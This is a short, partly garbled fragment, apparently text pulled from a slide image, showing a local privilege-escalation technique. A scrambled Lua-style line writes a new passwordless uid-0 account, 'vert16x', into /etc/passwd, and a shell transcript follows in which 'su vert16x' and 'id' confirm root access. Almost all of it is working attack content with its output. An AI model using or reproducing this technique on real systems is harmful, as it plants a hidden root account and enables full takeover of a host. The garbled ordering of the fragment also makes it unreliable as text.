 ot:/root:/bin/bash'); io.close(f);"/etc/passwd', 'wb'); f:write('vert16x::0:0:ro
bash-4.2$ su vert16x
[vert16x@831de1155358 /]# id
uid=0(vert16x) gid=0(root) groups=0(root)
[vert16x@831de1155358 /]#